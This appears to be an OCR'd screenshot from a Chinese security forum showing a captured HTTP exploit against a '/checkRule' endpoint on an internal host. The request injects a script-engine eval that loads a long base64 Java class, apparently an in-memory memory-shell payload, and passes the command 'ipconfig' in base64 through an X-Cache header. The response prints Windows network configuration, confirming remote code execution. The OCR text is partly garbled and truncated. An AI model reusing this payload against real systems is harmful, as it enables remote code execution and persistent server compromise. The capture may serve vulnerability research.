 1 POST /checkRule HTTP/1.1
2 Host: 172.20.0.11:8098
3 Content-Length: 7302
4 Access-Control-Allow-Origin: *
5 Accept: application/json, text/javascript, */*; q=0.01
6 Platform-Type: 1
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: en-US,en;q=0.9
2 X-Cache:aXBjb25maWc=
3 Connection: close
4
5 {
"rule":
etEngineByName(\"js\").eval(\"var clazz = java.security.SecureClassLoader.clas
in
g'.getBytes().getClas java.lang.Integer.TYPE);meth
od IBHgEAGlN0YW5kYXJkRW5naW5lM
jE5MjE4SWdyYUIzBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEABjxpbml0PgEAAygpVgEABENvZGU
BAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAcTFN0YW5kYXJkR
W5naW5lMjE5MjE4SWdyYUIzOwwABQAGCgAEAAwBAAl3cml0ZUJvZHkBABcoTGphdmEvbGFuZy9PYmp
lY3Q7W0IpVgEAH2phdmEvbGFuZy9Ob1N1Y2hNZXRob2RFeGNlcHRpb24HABABAAR2YXIyAQASTGphd
mEvbGFuZy9PYmplY3Q7AQAEdmFyMwEAEUxqYXZhL2xhbmcvQ2xhc3M7AQAEdmFyNQEAIUxqYXZhL2x
hbmcvTm9TdWNoTWV0aG9kRXhjZXB0aW9uOwEABHZhcjABAAR2YXIxAQACW0IBAA9qYXZhL2xhbmcvQ
2xhc3MHABsBAA1TdGFja01hcFRhYmxlAQAkb3JnLmFwYWNoZS50b21jYXQudXRpbC5idWYuQnl0ZUN
odW5rCAAeAQAHZm9yTmFtZQEAJShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9DbGFzczsMA
CAAIQoAHAAiAQALbmV3SW5zdGFuY2UBABQoKUxqYXZhL2xhbmcvT2JqZWN0OwwAJAAlCgAcACYBAAh
zZXRCeXRlcwgAKAcAGgEAEWphdmEvbGFuZy9JbnRlZ2VyBwArAQAEVFlQRQwALQAVCQAsAC4BABFnZ
XREZWNsYXJlZE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGp
hdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsMADAAMQoAHAAyAQAEKEkpVgwABQA0CgAsADUBABhqYXZhL
2xhbmcvcmVmbGVjdC9NZXRob2QHADcBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZ
hL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsMADkAOgoAOAA7AQAIZ2V0Q2xhc3MBABMoK
UxqYXZhL2xhbmcvQ2xhc3M7DAA9AD4KAAQAPwEAB2RvV3JpdGUIAEEBAAlnZXRNZXRob2QMAEMAMQo
AHABEAQATamF2YS5uaW8uQnl0ZUJ1ZmZlcggARgEABHdyYXAIAEgBAApFeGNlcHRpb25zAQATamF2Y
S9sYW5nL0V4Y2VwdGlvbgcASwEABWdldEZWAQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmc
vU3RyaW5nOylMamF2YS9sYW5nL09iamVjdDsBAB5qYXZhL2xhbmcvTm9TdWNoRmllbGRFeGNlcHRpb
24HAE8BACBMamF2YS9sYW5nL05vU3VjaEZpZWxkRXhjZXB0aW9uOwEAEkxqYXZhL2xhbmcvU3RyaW5
nOwEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBABdqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZAcAV
AEAEGdldERlY2xhcmVkRmllbGQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvcmVmbGV
jdC9GaWVsZDsMAFYAVwoAHABYAQANZ2V0U3VwZXJjbGFzcwwAWgA+CgAcAFsBABUoTGphdmEvbGFuZ
1 HTTP/1.1 404
2 Access-Control-Allow-Methods: GET, POST, HEAD
3 Access-Control-Max-Age: 3600
4 Access-Control-Allow-Headers: access-control-allow-origin, authority,
content-type, version-info, X-Requested-With,platform-type,a
5 Access-Control-Allow-Credentials: true
6 Set-Cookie: name=value; HttpOnly
7 X-Frame-Options: SAMEORIGIN
8 Referrer-Policy: origin
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 Content-Security-Policy: object-src 'self'
11 X-Permitted-Cross-Domain-Policies: master-only
12 X-XSS-Protection: 1; mode=block
13 X-Download-Options: noopen
14 X-Content-Type-Options: nosniff
15 Se Path=/; HttpOnly;
SameSite=lax
16 Vary: Origin
17 Vary: Access-Control-Request-Method
18 Vary: Access-Control-Request-Headers
19 X-Framework-Option: SAMEORIGIN
20
21 Connection: close
22 Content-Length: 448
23
24
25 Windows IP 配置
26
27
28 以太网适配器 以太网 2:
29
30 连接特定的 DNS 后缀 . . . . . . . :
31 本地链接 IPv6 地址. . . . . . . . : fe80::fdce:daa8:2753:5af9%6
32 IPv4 地址 . . . . . . . . . . . . : 172.20.0.11
33 子网掩码 . . . . . . . . . . . . : 255.255.255.0
34 默认网关. . . . . . . . . . . . . : 172.20.0.1
35 {"code":201,"data":{},"id":"","list":[],"message":"规则解析失败","rows":null,"succ
ess":false}
先知社区